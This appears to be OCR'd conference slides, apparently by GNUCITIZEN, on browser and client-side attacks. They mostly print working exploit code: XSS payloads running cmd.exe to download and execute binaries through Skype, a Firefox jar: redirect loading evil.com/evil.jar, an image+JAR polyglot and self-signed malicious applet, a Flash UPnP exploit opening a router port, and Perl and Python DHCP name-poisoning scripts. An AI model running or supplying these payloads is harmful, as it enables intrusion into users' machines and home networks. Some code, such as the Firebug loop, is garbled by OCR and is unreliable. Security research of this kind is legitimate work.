

## FIREBUG GOES EVIL

#### • function execute (p) {

```
• function execute (p)
  var p = p.replace(/\\/g, '\\\\');
  console.log({'<script>var p=[]<\/script>': 'execute'});
  for (var i = 0; i < p. length; i \neq 14) {
  var mal obj = \{\};
  mal obj['<script>scxpt&gt;p.substring(i, i + 14) +\langle \langle \cdot \rangle \cdot \langle \cdot \rangle = 'execute';
  console.log(mal_obj);
  }
  console.log({'<script>runFile(p.join(""))<\/script>': 'execute'});
  }
```
#### **execute('c:\\windows\\system32\calc.exe');**

## VULNERABILITIES IN SKYPE

### • Deadly Combination

DailyMotion/Metacafe + XSS + Skype = 0wnage

#### Code

 <script> var x=new ActiveXObject("WScript.Shell"); var someCommands="Some command-line commands to download and execute binary file"; x.run('cmd.exe /C "'+someCommands+'"'); </script>

#### Vector

skype:?multimedia\_mood&partner=metacafe&id=1053760

### Credits

- Miroslav Lučinskij
- Aviv Raff

## VULNERABILITIES IN SKYPE

- Pwnable via the AIR
	- AIRPWN
	- Karma
- We knew about it last year!

## FIREFOX JAR: URL HANDLER ISSUES

- Basic jar: Example
	- jar:**[url to archive]**!**[path to file]**
	- jar:**https://domain.com/path/to/jar.jar**!**/Pictures/a.jpg**
- When uploaded and accessed it executes within the origins of the  $[url to archive]$

## FIREFOX CROSS-SITE SCRIPTING CONDITIONS OVER JAR: URLS

- Requires 302 Open Redirect
	- <html><head> <script language="javascript">window.location= "**jar:http://groups.google.com/searchhi story/url?url=http://evil.com/evil.jar !/payload.htm**";</script> </head></html>
- The one above pwns Google
	- Vector developed by Beford

## THE JAVA RUNTIME AND JAR

- It pokes services behind the Firewall
- It works with File Upload facilities
- Social Engineering is Required!!!
- . It thinks of pictures like JARs

## THE JAVA RUNTIME AND JAR

- Get an image from the Web:
	- fancyimage.jpg
- Prepare a JAR:
	- jar cvf evil.jar Evil\*.class
- Put them together:
	- copy /B fancyimage.jpg + evil.jar fancyevilimage.jpg

or

cp fancyimage.jpg fancyevilimage.jpg cat evi.jar<sup>>></sup> fancyevilimage.jpg

## DRIVE BY

#### $\vert x \vert$ **Warning - Security** The application's digital signature cannot be verified. Do you want to run the application? SuperMario3D Name: Publisher: (c) 2007 Nintendo http://www.gnucitizen.org From: Always trust content from this publisher. Run Cancel The digital signature cannot be verified by a trusted source. Only 1

More Information... run if you trust the origin of the application.

JAVA

## DRIVE BY JAVA

#### • ANT building Script

```
* <project name="sign" default="sign" basedir="."><br>
<property name="key.CN" value="GNUCITIZEN"/><br>
<property name="key.O" value="GNUCITIZEN"/><br>
<property name="key.O" value="GNUCITIZEN"/><br>
<property name="key.C" value="UK"/
        <property name="applet.class" value=""/><br><property name="applet.width" value="200"/><br><property name="applet.width" value="200"/><br><property name="target" value="target"/><br><property name="target" value="${target"/><br><property
        <target name="pack" depends="compile">
<jar basedir="." destfile="${jar}"/>
        \langle/target>
        <target name="sign">
<delete file=".tmp.jks"/>
        <genkey alias="key" storepass="abc123" keystore=".tmp.jks" keyalg="RSA" validity="365">
        <dname>
        <param name="CN" value="${key.CN}"/><br><param name="OU" value="${key.OU}"/><br><param name="O" value="${key.O}"/><br><param name="C" value="${key.C}"/><br></dname>
        </genkey>
<signjar jar="${jar}" alias="key" storepass="abc123" keystore=".tmp.jks"/>
<delete file=".tmp.jks"/>
</target>
        <targĕt name="appletize"><br><echo file="${htm}" message="&lt;APPLET code=&quot;${applet.class}&quot; archive=&quot;${jar}&quot;<br>width=&quot;${applet.width}&quot; height=&quot;${applet.height}&quot;&gt;&lt;/APPLET&gt;"/>
        </target>
        <target name="clean">
<delete file="${htm}"/>
<delete file=".tmp.jks"/>
        <delete>
        <fileset dir="." includes="*.class"/>
</delete>
        </target>
        <target name="wipe" depends="clean">
<delete file="${jar}"/>
        </target>
        </project>
```
## DRIVE BY JAVA

#### • Malicious Applet

 import java.io.\*; import java.net.\*; import java.awt.\*; import java.applet.\*; import java.awt.event.\*;

```
public class SuperMario3D extends Applet {
public void init(){
try {
Process p =
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
//do nothing
}
\left\{\right.
```

```
};
```


HACKING THE INTERWEBS

#### • A Flash Exploit

 <mx:Application xmlns:mx=http://www.adobe.com/2006/mxml creationComplete="onAppInit()"> <mx:Script> import flash.net.\*; private function onAppInit():void { var r:URLRequest = new URLRequest('http://192.168.1.254/upnp/control/igd/wanpppcInternet'); r.method = 'POST'; r.data =<br>unescape('%3C%3Fxml%20version%3D%221.0%22%3F%3E%3CSOAPENV%3AEnvelope%20xmlns%3ASOAPENV%3D%22http%3A//schema unescape('%3C%3Fxml%20version%3D%221.0%22%3F%3E%3CSOAPENV%3AEnvelope%20xmlns%3ASOAPENV%3D%22http%3A//schema<br>s.xmlsoap.org/soap/envelope/%22%20SOAPENV%3AencodingStyle%3D%22http%3A//schemas.xmlsoap.org/soap/encoding/%<br>22%3E% microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22ui2%22%3E1337%3C/NewExternalPort%3E%3CNewProtocol%20xmlns%3Adt%3 D%22urn%3Aschemasmicrosoftcom%3Adatatypes%22%20dt%3Adt%3D%22string%22%3ETCP%3C/NewProtocol%3E%3CNewInternalPort%20xmlns%3Adt %3D%22urn%3Aschemas-microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22ui2%22%3E445%3C/NewInternalPort%3E%3CNewInternalClient%20xmlns%3 Adt%3D%22urn%3Aschemäs-<br>microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22string%22%3E192.168.1.64%3C/NewInternalClient%3E%3CNewEnabled%20<br>xmlns%3Adt%3D%22urn%3Aschemas-<br>microsoftcom%3Adatatypes%22%20dt%3Adt%3D%22boolean%22%3E1%3 r.requestHéaders.push(new URLRequestHeader('SOAPAction', '"urn:schemas-<br>upnporg:service:WANPPPConnection:1#AddPortMapping"'));<br>navigateToURL(r, '\_self');<br>} </mx:Script> </mx:Application>

#### • works with sendToURL

#### • The Payload

 <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAPENV="http://schemas.xmlsoap.org/soap/envelope/" SOAPENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">< SOAPENV:Body><m:AddPortMapping xmlns:m="urn:schemasupnporg:service:WANPPPConnection:1"><NewRemoteHost xmlns:dt="urn:schemasmicrosoft-com:datatypes" dt:dt="string"></NewRemoteHost><NewExternalPort xmlns:dt="urn:schemasmicrosoft-com:datatypes" dt:dt="ui2">1337</NewExternalPort><NewProtocol xmlns:dt="urn:schemasmicrosoft-com:datatypes" dt:dt="string">TCP</NewProtocol><NewInternalPort xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="ui2">445</NewInternalPort><NewInternalClient xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="string">192.168.1.64</NewInternalClient><NewEnabled xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="boolean">1</NewEnabled><NewPortMappingDescription xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="string">EVILFORWARDRULE2</NewPortMappingDescription><NewLeas eDuration xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="ui4">0</NewLeaseDuration></m:AddPortMapping></SOAPENV:Body>< /SOAP-ENV:Envelope>

- Affects many embedded devices.
- It is trivial to exploit.
- The attack hasn't been seen used in the wild!

## DHCP NAME POISONING **ATTACKS**

- It poisons the DNS!
- A Perl Script
	- #!/usr/bin/env perl use File::Basename;<br>use IO::S<u>ocke</u>t:<u>:</u>INET; use Net::DHCP::Packet; use Net::DHCP::Constants;

\$usage = "usage: ".basename(\$0)." <mac> <ip> <domain> <name>\n"; \$mac = shift or die \$usage; \$ip = shift or die \$usage; \$domain = shift or die \$usage; \$name = shift or die \$usage;

```
$request = Net::DHCP::Packet->new(
Xid => 0x11111111,
Flags => 0x0000, '<br>Chaddr => $mac,<br>DHO_DHCP_MESSAGE_TYPE() => DHCPREQUEST(),
DHO<sup>—</sup>HOST<sup>—</sup>NAME() => $name,<br><u>DHO<sup>—</sup>VENDOR_CLASS</u>_IDENTIFIER() => $mac,
DHO⊤DHCP REQUESTED ADDRESS()´=> $ip,´´<br>DHO⊤DOMAIN ÑAME() ≡> $domain,<br>DHO⊤DHCP_CLIENT_IDENTIFIER()´=> $mac);
```
\$ack = Net::DHCP::Packet->new(<br>Xid => 0x1111111,<br>Flags => 0x0000,<br>Chaddr => \$mac,<br>Chaddr => \$mac,<br>DHO DHCP MESSAGE TYPE() => DHCPACK()); \$handle = IO::Socket::INET->new(  $\frac{p_{\text{r}}}{p_{\text{rot}}}=$   $\frac{p_{\text{v}}}{p_{\text{rot}}},$ <br>Broadcast => 1, Broadcast => 1, PeerPort => '67', LocalPort => '68', PeerAddr => '255.255.255.255') or die "Socket: \$@";

\$handle->send(\$request->serialize()) or die "Error sending broadcast request:\$!\n"; \$handle->send(\$ack->serialize()) or die "Error sending broadcast act:\$!\n";

## DHCP NAME POISONING **ATTACKS**

#### • A Python Script

 #!/usr/bin/env python from scapy import \*

```
def usage():
 print "Usage: DHCPspoof <ip> <name>"
 sys.exit(1)
```

```
if len(sys.argv) != 3:usage ()
```

```
requested_ip = sys.argv[1]
requested_name = sys.argv[2]
interface = conf.route.route(requested_ip)[0]
localmac = get_if_hwaddr(interface)
localip = get if addr(interface)
```

```
print("Sending DHCPREQUEST")
```

```
ether = Ether(src="00:00:00:00:00:00", dst="ff:ff:ff:ff:ff:ff")
ip = IP(src="0.0.0.0", dist="255.255.255.255")udp = UDP(sport=68, dport=67)
bootp = BOOTP(chaddr=localmac, xid=0x11033000)
dhcpOptions = DHCP(options=[('message-type', 'request'), ('hostname', requested_name), 
('requested addr', requested ip), (\text{read}^{\dagger})])
```
 $packet = ether/ip/udp/bootp/dhcpOptions$ 

```
sendp(packet)
```

```
• by Jason Macpherson
```
## 4 th GENERATION ROOTKITS

- The browser is a middleware.
- The closer to the data the better.
- Browsers are extensible (XML, RDF, JS).
- XML and JS are quite polymorphic.
- Browsers are allowed to access the Web.
- Browser-based malware is portable.

## 4 th GENERATION ROOTKITS

- Closer look at Browser-based Rootkits
	- Obscure browser extensions
	- Hidden browser extensions
	- Backdoored install base
	- 3<sup>rd</sup>-party rootkits
	- Extension of an extension rootkis

**If today's malware mostly runs on Windows because it's the commonest executable platform, tomorrow's will likely run on the Web, for the very same reason. Because, like it or not, Web is already a huge executable platform, and we should start thinking at it this way, from a security perspective.**

Giorgio Maone (NoScript)



**Clients and Servers are in symbiosis. The security of the server often depends on the security of the individual clients, while the security of the client depends on the security of the servers it is interacting with...**

pdp (GNUCITIZEN)

# GNUCITIZEN

**...Clients are complicated as they rely on numerous crossinteracting technologies. Although each technology may be individually secured, it could turn to have some serious security implications on its environment, when combined with others (i.e...**

pdp (GNUCITIZEN)

# GNUCITIZEN

#### **...secure + secure != 2 x secure).**

pdp (GNUCITIZEN)

# GNUCITIZEN

## GNUCTIZEN Thank You for Attending!

## GNUGTIZEN http://www.gnucitizen.org

